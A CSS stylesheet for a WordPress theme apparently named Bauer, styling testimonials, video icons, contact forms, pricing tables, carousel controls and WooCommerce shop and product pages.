.bauer-testimonials .image-wrap img {
    border-radius: 50%;
}

.bauer-testimonials .image-wrap .thumb {
    margin-left: auto;
    margin-right: auto;
}

.bauer-testimonials .inner {
    text-align: center;
    position: relative;
    transition: all ease 0.3s;
}

.bauer-testimonials .position {
    display: inline-block;
}

.bauer-testimonials .text {
    padding: 0;
    margin: 0;
    background-color: transparent;
    font-style: normal;
}

.bauer-testimonials .text > p:last-child {
    margin: 0;
}

.bauer-testimonials .text:before,
.bauer-testimonials .text:after {
    display: none;
}

.bauer-testimonials .name-pos .name {
    font-size: 20px;
    margin: 0;
}

.bauer-testimonials .name-pos .position {
    color: #f35c27;
    font-size: 14px;
    margin-bottom: 5px;
}

.bauer-testimonials.has-stars .name-pos {
    position: relative;
    padding-bottom: 18px;
}

.bauer-testimonials.has-stars .name-pos:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100px;
    height: 15px;
    background: url(assets/img/stars.png) no-repeat center center;
    background-size: 100px 15px;
}

.bauer-testimonials.has-stars .name-pos:after {
    left: 50%;
    margin-left: -50px;
}


/* Light */

.bauer-testimonials.style-1 .inner {
    border-width: 1px 1px 4px 1px;
    border-color: #fff;
    border-style: solid;
    border-color: #e7e7e7 #e7e7e7 #ebebeb #e7e7e7;
    background-color: #fff;
}

.bauer-testimonials.style-1:hover .inner {
    border-color: #e7e7e7 #e7e7e7 #f35c27 #e7e7e7;
}


/* Dark */

.bauer-testimonials.style-2 .inner {
    border: 1px solid rgba(231, 231, 231, 0.3);
    background-color: rgba(2, 14, 40, 0.6);
}

.bauer-testimonials.style-2 .name-pos .name {
    color: #fff;
}

.bauer-testimonials.style-2 .text {
    color: #cacaca;
}

.bauer-testimonials.style-2:hover .inner {
    background-color: #fff;
    border-color: #fff;
}

.bauer-testimonials.style-2:hover .name-pos .name {
    color: #414042;
}

.bauer-testimonials.style-2:hover .text {
    color: #777;
}


/* Image Simple */

.bauer-testimonials.simple .inner {
    padding: 30px 30px 50px;
    transition: all ease 0.3s;
}


/* Image Top */

.bauer-testimonials.top .inner {
    padding: 70px 30px 50px;
    transition: all ease 0.3s;
}

.bauer-testimonials.top .thumb {
    z-index: 999;
    position: absolute;
    left: 50%;
    top: 0;
}


/* Group 3 */

.bauer-testimonials-g3 {
    position: relative;
    overflow: hidden;
}

.bauer-testimonials-g3 .content-wrap .inner {
    margin: 0 auto;
    text-align: center;
    padding: 0 150px;
}

.bauer-testimonials-g3 .content-wrap .text {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 40px;
}

.bauer-testimonials-g3 .content-wrap .name,
.bauer-testimonials-g3 .content-wrap .position {
    display: inline-block;
    color: #030f27;
}

.bauer-testimonials-g3 .content-wrap .name {
    font-weight: 700;
    position: relative;
    padding-left: 40px;
}

.bauer-testimonials-g3 .content-wrap .name:before {
    content: "";
    position: absolute;
    left: 0;
    top: 50%;
    width: 20px;
    height: 2px;
    background-color: #030f27;
}

.bauer-testimonials-g3 #bx-next,
.bauer-testimonials-g3 #bx-prev {
    position: absolute;
    left: 30px;
    top: 50%;
    margin-top: -75px;
    z-index: 1;
}

.bauer-testimonials-g3 #bx-next {
    left: auto;
    right: 30px;
}

.bauer-testimonials-g3 #bx-next a,
.bauer-testimonials-g3 #bx-prev a {
    text-align: center;
    display: block;
    width: 30px;
    height: 42px;
    text-indent: -9999px;
}

.bauer-testimonials-g3 #bx-next a:after,
.bauer-testimonials-g3 #bx-prev a:after {
    position: absolute;
    left: 0;
    top: 0;
    content: "\3d";
    color: #aeaeae;
    font-family: "ElegantIcons";
    font-size: 32px;
    text-indent: 0;
    transition: all ease 0.3s;
}

.bauer-testimonials-g3 #bx-prev a:after {
    content: "\3c";
}

.bauer-testimonials-g3 #bx-next a:hover:after,
.bauer-testimonials-g3 #bx-prev a:hover:after {
    color: #030f27;
}

.bauer-testimonials-g3 .avatar-wrap {
    text-align: center;
    margin-top: 46px;
}

.bauer-testimonials-g3 .avatar-wrap a {
    position: relative;
    display: inline-block;
    margin: 0 8px;
    text-align: center;
}

.bauer-testimonials-g3 .avatar-wrap img {
    width: 96px;
    height: 96px;
    border: 2px solid #ddd;
    border-radius: 50%;
    transition: all ease 0.3s;
}

.bauer-testimonials-g3 .avatar-wrap img:hover,
.bauer-testimonials-g3 .avatar-wrap a.active img {
    border-color: #f35c27;
}

@media only screen and ( max-width: 991px) {
    .bauer-testimonials-g3 .content-wrap .inner {
        padding: 0 100px;
    }
}

@media only screen and ( max-width: 767px) {
    .bauer-testimonials-g3 .content-wrap .inner {
        padding: 0;
    }
    .bauer-testimonials-g3 #bx-next,
    .bauer-testimonials-g3 #bx-prev {
        display: none;
    }
    .bauer-testimonials-g3 .avatar-wrap a {
        margin: 0 5px;
    }
    .bauer-testimonials-g3 .avatar-wrap img {
        width: 70px;
        height: 70px;
    }
}


/* Video Icon
-------------------------------------------------------------- */

.bauer-video-icon {
    position: relative;
}

.bauer-video-icon a {
    position: relative;
    display: inline-block;
    text-indent: -9999px;
}

.bauer-video-icon a:after {
    text-indent: 0;
    content: "";
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -7px;
    margin-top: -15px;
    border-width: 14px 22px;
    border-style: solid;
    border-color: transparent;
    transition: all ease 0.3s;
}

.bauer-video-icon a {
    position: relative;
    width: 104px;
    height: 104px;
    border-radius: 52px;
    box-shadow: 2px 0px 30px rgba(3, 15, 39, 0.1);
}

.bauer-video-icon .circle {
    width: 120px;
    height: 120px;
    top: -8px;
    left: -8px;
}

.bauer-video-icon .circle {
    position: absolute;
    border-radius: 100%;
    animation: circle-fade-inf 3s infinite ease-in-out;
    transition: all 0.5s;
}

@keyframes circle-fade-inf {
    0% {
        transform: scale(1);
        opacity: 1;
    }
    100% {
        transform: scale(1.3);
        opacity: 0;
    }
}


/* Accent */

.bauer-video-icon.accent a {
    background-color: #f35c27;
}

.bauer-video-icon.accent a:after {
    border-left-color: #fff;
}

.bauer-video-icon.accent .circle {
    border: 2px solid rgba(243, 92, 39, 0.4);
}


/* White */

.bauer-video-icon.white a {
    background-color: #fff;
}

.bauer-video-icon.white a:after {
    border-left-color: #f35c27;
}

.bauer-video-icon.white .circle {
    border: 2px solid rgba(255, 255, 255, 0.4);
}

.bauer-video-icon a:hover:after {
    border-left-color: #414042;
}

.bauer-simple-image > img {
    width: 100%;
    height: auto;
}

.bauer-simple-image > .bauer-video-icon {
    position: absolute;
    left: 0;
    top: 0;
}


/* Small */

.bauer-video-icon.small a {
    position: relative;
    width: 66px;
    height: 66px;
    border-radius: 33px;
    box-shadow: 2px 0px 30px rgba(3, 15, 39, 0.1);
}

.bauer-video-icon.small .circle {
    width: 76px;
    height: 76px;
    top: -5px;
    left: -5px;
}

.bauer-video-icon.small a:after {
    margin-left: -5px;
    margin-top: -11px;
    border-width: 10px 16px;
}


/* List
-------------------------------------------------------------- */

.bauer-list > div {
    position: relative;
    padding: 0;
}

.bauer-list > div > span {
    padding-left: 30px;
    position: relative;
    display: block;
}

.bauer-list .icon {
    position: absolute;
    left: 0;
    top: 0;
    text-align: center;
}

.bauer-list .icon.accent {
    color: #f35c27;
}

.bauer-list.icon-top .icon {
    top: 0;
}

.bauer-list.icon-middle .icon {
    top: 50%;
    transform: translateY(-50%);
}


/* Parallax Box
-------------------------------------------------------------- */

.bauer-parallax-box {
    display: inline-block;
    position: relative;
    left: 0;
    top: 0;
}


/* Contact Form 7
-------------------------------------------------------------- */

.wpcf7-form .submit-wrap {
    position: relative;
    text-align: center;
    padding-top: 20px;
}

.wpcf7-form .submit-wrap .ajax-loader {
    position: absolute;
    right: 0;
    top: 0;
}

.wpcf7-form .wpcf7-not-valid-tip {
    font-size: 13px;
    padding-top: 4px;
}

.wpcf7-form .message-wrap textarea {
    height: 150px;
}

.wpcf7-form .cf7-style-1 .name-wrap,
.wpcf7-form .cf7-style-1 .email-wrap,
.wpcf7-form .cf7-style-1 .message-wrap {
    margin-bottom: 20px;
}

.wpcf7-form .cf7-style-1 .name-wrap input,
.wpcf7-form .cf7-style-1 .email-wrap input,
.wpcf7-form .cf7-style-1 .message-wrap textarea {
    background-color: #fff;
}

.wpcf7-form .cf7-style-1 .name-wrap input,
.wpcf7-form .cf7-style-1 .email-wrap input {
    padding: 9px 25px;
}

.wpcf7-form .cf7-style-1 .name-wrap,
.wpcf7-form .cf7-style-1 .email-wrap,
.wpcf7-form .cf7-style-1 .message-wrap {
    width: 100%;
}

.wpcf7-form .cf7-style-2 .name-wrap,
.wpcf7-form .cf7-style-2 .phone-wrap,
.wpcf7-form .cf7-style-2 .email-wrap,
.wpcf7-form .cf7-style-2 .subject-wrap {
    margin-bottom: 20px;
}

.wpcf7-form .cf7-style-2 .phone-wrap,
.wpcf7-form .cf7-style-2 .email-wrap {
    width: 48%;
    float: left;
}

.wpcf7-form .cf7-style-2 .phone-wrap {
    margin-right: 4%;
}

.wpcf7-form .cf7-style-2 .subject-wrap {
    clear: left;
}


/* Price Tables
-------------------------------------------------------------- */

.bauer-pricing .pricing-item {
    float: left;
    padding: 45px 30px 60px;
    text-align: center;
}

.bauer-pricing .pricing-item.box_shadow {
    box-shadow: 0 0px 20px 0 rgba(0, 0, 0, 0.07);
}

.bauer-pricing .title h3 {
    font-size: 15px;
    color: #414042;
}

.bauer-pricing .title.accent h3 {
    color: #f35c27;
}

.bauer-pricing .price-wrap {
    padding: 4px 0 14px;
}

.bauer-pricing .pre-price {
    display: block;
    font-weight: 500;
}

.bauer-pricing .price-wrap .figure {
    font-size: 54px;
    line-height: 58px;
    font-weight: 500;
    color: #030f27;
    position: relative;
    padding-left: 22px;
}

.bauer-pricing .price-wrap .figure:before {
    content: "$";
    font-size: 32px;
    position: absolute;
    left: 0;
    top: 0;
    color: #030f27;
}

.bauer-pricing .price-wrap .term {
    color: #999;
    font-size: 15px;
    font-weight: 400;
    padding-left: 2px;
}

.bauer-pricing .features {
    padding: 23px 0 43px;
}

.bauer-pricing .features ul {
    list-style: none;
    margin: 0;
}

.bauer-pricing .pricing-item.featured {
    margin: 0;
    position: relative;
    z-index: 1;
}

.bauer-pricing .pricing-item.featured .price-wrap {
    padding: 20px 0 4px;
    margin-bottom: 33px;
}

.bauer-pricing .pricing-item.featured .features {
    margin-bottom: 30px;
}


/* Group 2 */

.bauer-pricing.two .pricing-item {
    width: 50%;
    padding: 33px 40px 50px;
}

.bauer-pricing.two.gutter .pricing-item {
    width: 45%;
    margin-left: 3%;
}

.bauer-pricing.two.gutter .pricing-item:first-child {
    margin-left: 0;
}


/* Group 3 */

.bauer-pricing.three .pricing-item {
    width: 33.333%;
}

.bauer-pricing.three.gutter .pricing-item {
    width: 31.624%;
    margin-left: 2.565%;
}

.bauer-pricing.three.gutter .pricing-item:first-child {
    margin-left: 0;
}


/* Group 4 */

.bauer-pricing.four .pricing-item {
    width: 24%;
}

.bauer-pricing.four.gutter .pricing-item {
    width: 22%;
    margin-left: 2%;
}

.bauer-pricing.four.gutter .pricing-item:first-child {
    margin-left: 0;
}

@media only screen and (max-width: 991px) {
    .bauer-pricing.four .pricing-item,
    .bauer-pricing.four.gutter .pricing-item,
    .bauer-pricing.four.gutter .pricing-item:first-child {
        width: 100%;
        margin: 0 0 30px 0;
    }
}

@media only screen and (max-width: 767px) {
    .bauer-pricing.two .pricing-item,
    .bauer-pricing.two.gutter .pricing-item,
    .bauer-pricing.three .pricing-item,
    .bauer-pricing.three.gutter .pricing-item {
        width: 100%;
        margin: 0 0 30px 0;
    }
}


/* Carousel Constrols
-------------------------------------------------------------- */

.owl-theme .owl-nav,
.owl-theme .owl-dots {
    display: none;
}

.has-bullets .owl-theme .owl-dots {
    display: block;
    padding-top: 50px;
}

.has-bullets.bullet45 .owl-theme .owl-dots {
    padding-top: 45px;
}

.has-bullets.bullet40 .owl-theme .owl-dots {
    padding-top: 40px;
}

.has-bullets.bullet35 .owl-theme .owl-dots {
    padding-top: 35px;
}

.has-bullets.bullet30 .owl-theme .owl-dots {
    padding-top: 30px;
}

.has-bullets.bullet25 .owl-theme .owl-dots {
    padding-top: 25px;
}

.has-bullets.bullet20 .owl-theme .owl-dots {
    padding-top: 20px;
}

.has-bullets.bullet15 .owl-theme .owl-dots {
    padding-top: 15px;
}

.has-bullets.bullet10 .owl-theme .owl-dots {
    padding-top: 10px;
}

.has-arrows .owl-theme .owl-nav {
    display: block;
}

.has-arrows.arrow-top .owl-theme .owl-nav [class*='owl-'],
.has-arrows.arrow-center .owl-theme .owl-nav [class*='owl-'] {
    position: absolute;
}

.has-arrows .owl-theme .owl-nav .owl-next {
    right: 0;
}


/* Arrows Top */

.has-arrows.arrow-top .owl-theme .owl-nav [class*='owl-'] {
    right: 40px;
}

.has-arrows.arrow-top .owl-theme .owl-nav .owl-next {
    right: 0;
}

.has-arrows.arrow-top.arrow20 .owl-theme .owl-nav [class*='owl-'] {
    top: -70px;
}

.has-arrows.arrow-top.arrow25 .owl-theme .owl-nav [class*='owl-'] {
    top: -75px;
}

.has-arrows.arrow-top.arrow30 .owl-theme .owl-nav [class*='owl-'] {
    top: -80px;
}

.has-arrows.arrow-top.arrow35 .owl-theme .owl-nav [class*='owl-'] {
    top: -85px;
}

.has-arrows.arrow-top.arrow40 .owl-theme .owl-nav [class*='owl-'] {
    top: -90px;
}

.has-arrows.arrow-top.arrow45 .owl-theme .owl-nav [class*='owl-'] {
    top: -95px;
}

.has-arrows.arrow-top.arrow50 .owl-theme .owl-nav [class*='owl-'] {
    top: -100px;
}

.has-arrows.arrow-top.arrow55 .owl-theme .owl-nav [class*='owl-'] {
    top: -105px;
}

.has-arrows.arrow-top.arrow60 .owl-theme .owl-nav [class*='owl-'] {
    top: -110px;
}

.has-arrows.arrow-top.arrow65 .owl-theme .owl-nav [class*='owl-'] {
    top: -115px;
}

.has-arrows.arrow-top.arrow70 .owl-theme .owl-nav [class*='owl-'] {
    top: -120px;
}

.has-arrows.arrow-top.arrow75 .owl-theme .owl-nav [class*='owl-'] {
    top: -125px;
}

.has-arrows.arrow-top.arrow80 .owl-theme .owl-nav [class*='owl-'] {
    top: -130px;
}

.has-arrows.arrow-top.arrow85 .owl-theme .owl-nav [class*='owl-'] {
    top: -135px;
}

.has-arrows.arrow-top.arrow90 .owl-theme .owl-nav [class*='owl-'] {
    top: -140px;
}

.has-arrows.arrow-top.arrow95 .owl-theme .owl-nav [class*='owl-'] {
    top: -145px;
}

.has-arrows.arrow-top.arrow100 .owl-theme .owl-nav [class*='owl-'] {
    top: -150px;
}


/* Arrows Center */

.has-arrows.arrow-center .owl-theme .owl-nav .owl-prev {
    top: 50%;
    transform: translate(-50%, -50%);
}

.has-arrows.arrow-center .owl-theme .owl-nav .owl-next {
    top: 50%;
    transform: translate(50%, -50%);
}

.has-arrows.arrow-center.offset-70 .owl-theme .owl-nav [class*='owl-'] {
    left: 70px;
}

.has-arrows.arrow-center.offset-70 .owl-theme .owl-nav .owl-next {
    left: auto;
    right: 70px;
}

.has-arrows.arrow-center.offset-60 .owl-theme .owl-nav [class*='owl-'] {
    left: 60px;
}

.has-arrows.arrow-center.offset-60 .owl-theme .owl-nav .owl-next {
    left: auto;
    right: 60px;
}

.has-arrows.arrow-center.offset-50 .owl-theme .owl-nav [class*='owl-'] {
    left: 50px;
}

.has-arrows.arrow-center.offset-50 .owl-theme .owl-nav .owl-next {
    left: auto;
    right: 50px;
}

.has-arrows.arrow-center.offset-40 .owl-theme .owl-nav [class*='owl-'] {
    left: 40px;
}

.has-arrows.arrow-center.offset-40 .owl-theme .owl-nav .owl-next {
    left: auto;
    right: 40px;
}

.has-arrows.arrow-center.offset-30 .owl-theme .owl-nav [class*='owl-'] {
    left: 30px;
}

.has-arrows.arrow-center.offset-30 .owl-theme .owl-nav .owl-next {
    left: auto;
    right: 30px;
}

.has-arrows.arrow-center.offset-20 .owl-theme .owl-nav [class*='owl-'] {
    left: 20px;
}

.has-arrows.arrow-center.offset-20 .owl-theme .owl-nav .owl-next {
    left: auto;
    right: 20px;
}

.has-arrows.arrow-center.offset-10 .owl-theme .owl-nav [class*='owl-'] {
    left: 10px;
}

.has-arrows.arrow-center.offset-10 .owl-theme .owl-nav .owl-next {
    left: auto;
    right: 10px;
}

.has-arrows.arrow-center.offsetcenter .owl-theme .owl-nav .owl-prev {
    top: 50%;
    left: 0;
    transform: translate(-50%, -50%);
}

.has-arrows.arrow-center.offsetcenter .owl-theme .owl-nav .owl-next {
    left: auto;
    top: 50%;
    right: 0;
    transform: translate(50%, -50%);
}

.has-arrows.arrow-center.offset10 .owl-theme .owl-nav .owl-prev {
    left: -10px;
}

.has-arrows.arrow-center.offset10 .owl-theme .owl-nav .owl-next {
    left: auto;
    right: -10px;
}

.has-arrows.arrow-center.offset20 .owl-theme .owl-nav [class*='owl-'] {
    left: -20px;
}

.has-arrows.arrow-center.offset20 .owl-theme .owl-nav .owl-next {
    left: auto;
    right: -20px;
}

.has-arrows.arrow-center.offset30 .owl-theme .owl-nav [class*='owl-'] {
    left: -30px;
}

.has-arrows.arrow-center.offset30 .owl-theme .owl-nav .owl-next {
    left: auto;
    right: -30px;
}

.has-arrows.arrow-center.offset40 .owl-theme .owl-nav [class*='owl-'] {
    left: -40px;
}

.has-arrows.arrow-center.offset40 .owl-theme .owl-nav .owl-next {
    left: auto;
    right: -40px;
}

.has-arrows.arrow-center.offset50 .owl-theme .owl-nav [class*='owl-'] {
    left: -50px;
}

.has-arrows.arrow-center.offset50 .owl-theme .owl-nav .owl-next {
    left: auto;
    right: -50px;
}

.has-arrows.arrow-center.offset60 .owl-theme .owl-nav [class*='owl-'] {
    left: -60px;
}

.has-arrows.arrow-center.offset60 .owl-theme .owl-nav .owl-next {
    left: auto;
    right: -60px;
}

.has-arrows.arrow-center.offset70 .owl-theme .owl-nav [class*='owl-'] {
    left: -70px;
}

.has-arrows.arrow-center.offset70 .owl-theme .owl-nav .owl-next {
    left: auto;
    right: -70px;
}

.has-arrows.arrow-center.offset-v-120 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: -120px;
}

.has-arrows.arrow-center.offset-v-110 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: -110px;
}

.has-arrows.arrow-center.offset-v-100 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: -100px;
}

.has-arrows.arrow-center.offset-v-90 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: -90px;
}

.has-arrows.arrow-center.offset-v-80 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: -80px;
}

.has-arrows.arrow-center.offset-v-70 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: -70px;
}

.has-arrows.arrow-center.offset-v-60 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: -60px;
}

.has-arrows.arrow-center.offset-v-50 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: -50px;
}

.has-arrows.arrow-center.offset-v-40 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: -40px;
}

.has-arrows.arrow-center.offset-v-30 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: -30px;
}

.has-arrows.arrow-center.offset-v-20 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: -20px;
}

.has-arrows.arrow-center.offset-v20 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: 20px;
}

.has-arrows.arrow-center.offset-v30 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: 30px;
}

.has-arrows.arrow-center.offset-v40 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: 40px;
}

.has-arrows.arrow-center.offset-v50 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: 50px;
}

.has-arrows.arrow-center.offset-v60 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: 60px;
}

.has-arrows.arrow-center.offset-v70 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: 70px;
}

.has-arrows.arrow-center.offset-v80 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: 80px;
}

.has-arrows.arrow-center.offset-v90 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: 90px;
}

.has-arrows.arrow-center.offset-v100 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: 100px;
}

.has-arrows.arrow-center.offset-v110 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: 110px;
}

.has-arrows.arrow-center.offset-v120 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: 120px;
}

.has-arrows.arrow-bottom .owl-theme .owl-nav .owl-next {
    margin-left: 6px;
}

.has-arrows.arrow-bottom.arrow25 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: 25px;
}


/* Arrows Style */

.owl-theme .owl-nav [class*="owl-"] {
    font-size: 0;
}

.owl-theme .owl-nav [class*="owl-"] {
    text-align: center;
    border-radius: 50%;
    width: 60px;
    height: 60px;
    display: inline-block;
    position: relative;
    transition: all ease 0.3s;
}

.owl-theme .owl-nav [class*="owl-"]:after {
    position: absolute;
    left: 0;
    top: 0;
    content: '\24';
    font-family: "ElegantIcons";
    font-size: 28px;
    color: #ddd;
    width: 60px;
    height: 60px;
    line-height: 56px;
    border-radius: 50%;
    border: 2px solid #ddd;
    text-indent: 0;
    transition: all ease 0.3s;
}

.owl-theme .owl-nav .owl-prev:after {
    content: "\23";
}

.owl-theme .owl-nav [class*="owl-"]:hover:after {
    color: #f35c27;
}

.owl-theme .owl-nav [class*="owl-"].disabled {
    cursor: default;
}

@media only screen and (max-width: 991px) {
    .owl-theme .owl-nav {
        display: none !important;
    }
}


/* Bullets */

.owl-theme .owl-dots {
    text-align: center;
    line-height: 3px;
}

.owl-theme .owl-dots .owl-dot {
    display: inline-block;
}

.owl-theme .owl-dots .owl-dot span {
    border: 3px solid #f35c27;
    border-radius: 50%;
    display: block;
    width: 12px;
    height: 12px;
    margin: 0 5px;
    transition: all ease 0.3s;
    opacity: 0.5;
}

.owl-theme .owl-dots .owl-dot.active span {
    border-color: #f35c27;
    opacity: 1;
}

@media only screen and (max-width: 991px) {
    .hide-on-mobile {
        display: none !important;
    }
}


/*
SHOP STYLE
-------------------------------------------------------------- */


/* General */

.woocommerce-page .content-woocommerce .woocommerce-result-count {
    position: relative;
    padding: 15px 0 0;
    margin: 0;
    float: left;
    font-size: 18px;
    color: #414042;
    font-weight: 500;
}

.woocommerce-page .content-woocommerce .woocommerce-ordering {
    float: right;
    position: relative;
}

.woocommerce-page .content-woocommerce .woocommerce-ordering select {
    font-size: 16px;
    letter-spacing: normal;
    background-color: #fff;
    color: #414042;
    font-weight: 500;
    margin: 0;
    padding: 9px 22px;
    width: 240px;
    cursor: pointer;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    width: 100%;
    height: 100%;
    margin: 0;
    cursor: pointer;
}

.woocommerce-page .content-woocommerce .woocommerce-ordering select:focus {
    outline: 0;
}

.woocommerce-page .content-woocommerce .woocommerce-ordering:after {
    content: '\33';
    font-family: "ElegantIcons";
    font-size: 20px;
    color: #bbb;
    position: absolute;
    top: 2px;
    right: 0;
    pointer-events: none;
    width: 42px;
    height: 42px;
    line-height: 42px;
    text-align: center;
}

.woocommerce-page .content-woocommerce .star-rating {
    width: 85px;
    height: 17px;
    background: url(assets/img/star.png) repeat-x left 0;
}

.woocommerce-page .content-woocommerce .star-rating span {
    background: url(assets/img/star.png) repeat-x left -34px;
    height: 0;
    padding-top: 17px;
    overflow: hidden;
    float: left;
}

.woocommerce-page .content-woocommerce p.stars {
    overflow: hidden;
    zoom: 1;
}

.woocommerce-page .content-woocommerce p.stars span {
    width: 85px;
    height: 15px;
    position: relative;
    float: left;
    background: url(assets/img/star.png) repeat-x left 0;
}

.woocommerce-page .content-woocommerce p.stars span a {
    transition: none;
    float: left;
    position: absolute;
    left: 0;
    top: 0;
    width: 17px;
    height: 0;
    padding-top: 17px;
    overflow: hidden;
}

.woocommerce-page .content-woocommerce p.stars span a:hover,
p.stars span a:focus {
    background: url(assets/img/star.png) repeat-x left -17px;
}

.woocommerce-page .content-woocommerce p.stars a.active {
    background: url(assets/img/star.png) repeat-x left -34px;
}

.woocommerce-page .content-woocommerce p.stars span a.star-1 {
    width: 17px;
    z-index: 10;
}

.woocommerce-page .content-woocommerce p.stars span a.star-2 {
    width: 34px;
    z-index: 9;
}

.woocommerce-page .content-woocommerce p.stars span a.star-3 {
    width: 51px;
    z-index: 8;
}

.woocommerce-page .content-woocommerce p.stars span a.star-4 {
    width: 68px;
    z-index: 7;
}

.woocommerce-page .content-woocommerce p.stars span a.star-5 {
    width: 85px;
    z-index: 6;
}

.woocommerce-page abbr {
    border: none;
    text-decoration: none
}

.woocommerce-page div.product div.images img {
    display: block;
    width: 100%;
    height: auto;
    box-shadow: none;
}

.woocommerce-page div.product div.images img:hover,
.woocommerce-page div.product div.images img.flex-active {
    border: 1px solid #e7e7e7;
}

.woocommerce-page .woocommerce-MyAccount-content .woocommerce-info .button {
    color: #f35c27;
    background-color: transparent;
}

.woocommerce-page .woo-single-post-class .summary .stock.in-stock,
.product .onsale {
    position: absolute;
    right: 30px;
    top: 35px;
    border-radius: 20px;
    text-align: center;
    font-size: 13px;
    font-weight: 500;
    text-transform: uppercase;
    padding: 2px 20px;
    background-color: #d5f7da;
    color: #28c23e;
    z-index: 999;
}

.pswp__caption,
.pswp__top-bar,
.pswp--has_mouse .pswp__button--arrow--left:hover,
.pswp--has_mouse .pswp__button--arrow--right:hover {
    background-color: transparent;
}


/* Product Item */

.woocommerce-page .content-woocommerce .products {
    margin: 0 -15px;
    clear: both;
    list-style: none;
    padding-top: 30px;
}

.woocommerce-page.shop-col-2 .products li {
    width: 50%;
}

.woocommerce-page.shop-col-3 .products li {
    width: 33.3333333%;
}

.woocommerce-page.shop-col-4 .products li {
    width: 25%;
}

.woocommerce-page.shop-col-2 .products li {
    width: 50%;
}

.woocommerce-page.shop-col-3 .products li {
    width: 33.3333333%;
}

.woocommerce-page.shop-col-4 .products li {
    width: 25%;
}

.products li {
    float: left;
    padding: 0 15px;
    margin-top: 30px;
}

.products li.first {
    clear: both;
}

.products li .inner {
    position: relative;
    padding: 20px 15px;
    background-color: #fff;
}

.products li .product-info {
    padding: 50px 15px 0;
    position: relative;
}

.products li h2 {
    margin-bottom: 2px;
    font-size: 18px;
    line-height: 28px;
    transition: color ease 0.3s;
}

.woocommerce-page.shop-col-4 .products li h2 {
    font-size: 19px;
    line-height: 27px;
}

.woocommerce-page.shop-col-4 .products li .product-info {
    padding: 77px 35px 55px;
}

.products li .product-info .button,
.products li .product-info .added_to_cart {
    font-weight: 700;
    text-transform: uppercase;
    color: #f35c27;
    font-size: 14px;
    display: inline-block;
    position: relative;
    padding-right: 14px;
    display: none;
}

.products li .product-info .button:before,
.products li .product-info .added_to_cart:before,
.products li .product-info .button:after,
.products li .product-info .added_to_cart:after {
    content: '\f105';
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    font-size: 14px;
    font-style: normal;
    position: absolute;
    top: 0;
    right: 0;
    transition: all ease 0.3s;
}

.products li .product-info .button:before,
.products li .product-info .added_to_cart:before {
    right: 12px;
    opacity: 0;
}

.products li .product-info .button:hover:before,
.products li .product-info .added_to_cart:hover:before {
    opacity: 1;
    right: 0;
}

.products li .product-info .button:hover:after,
.products li .product-info .added_to_cart:hover:after {
    opacity: 0;
    right: -12px;
}

.products li .product-info .button:focus,
.products li .product-info .added_to_cart:focus {
    text-decoration: underline;
}

.products li .product-thumbnail {
    overflow: hidden;
}

.products li .product-thumbnail img {
    width: 100%;
    height: auto;
}

.products li .product-thumbnail img {
    transition: transform ease 0.3s;
}

.products li:hover .product-thumbnail img {
    transform: scale(1.1) rotate(1.5deg);
}

.products li .price {
    font-size: 16px;
    color: #414042;
    position: absolute;
    left: 15px;
    top: 15px;
}

.products li .star-rating {
    display: none;
}

.products li .price del {
    color: #cacaca;
    padding-right: 6px;
}

.products li .price ins {
    background-color: transparent;
}

.products li h2:hover {
    color: #f35c27;
}


/* Single Product
--------------------------------------------------------------*/

.woo-single-post-class {
    position: relative;
}

.woo-single-post-class .images {
    width: 47.009%;
    float: left;
    position: relative;
}

.woo-single-post-class .onsale {
    top: 20px;
    right: auto;
    left: 25px;
    z-index: 999;
}

.woo-single-post-class .images .woocommerce-product-gallery__trigger {
    width: 40px;
    height: 40px;
    z-index: 9999;
    position: absolute;
    right: 17px;
    top: 14px;
    text-align: center;
}

.woo-single-post-class .images .woocommerce-product-gallery__trigger:after {
    opacity: 0;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 20px;
    color: #fff;
    background-color: rgba(65, 64, 66, 0.15);
    text-align: center;
    content: "\55";
    font-family: "ElegantIcons";
    font-size: 14px;
    position: absolute;
    left: 0;
    top: 0;
    transition: all ease 0.3s;
}

.woo-single-post-class .images:hover .woocommerce-product-gallery__trigger:after {
    opacity: 1;
}

.woo-single-post-class .images .woocommerce-product-gallery__trigger:hover:after {
    background-color: rgba(65, 64, 66, 1);
}

.woo-single-post-class .images .woocommerce-product-gallery__trigger img {
    display: none !important;
}

.woocommerce-product-gallery .flex-control-thumbs li {
    float: left;
    cursor: pointer;
}

.woocommerce-product-gallery .flex-control-thumbs {
    margin: 20px -2px 0;
    width: auto;
    list-style: none;
}

.woocommerce-product-gallery .flex-control-thumbs li {
    padding: 0 2px 20px;
}

.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
    width: 33.3333%
}

.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
    width: 25%
}

.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
    width: 20%
}

.woocommerce-product-gallery--columns-6 .flex-control-thumbs li {
    width: 16.667%;
}

.woo-single-post-class .summary {
    width: 45.727%;
    float: right;
}

.woo-single-post-class .summary h1 {
    color: #414042;
    font-size: 42px;
    line-height: 50px;
    margin: 0 0 18px 0;
}

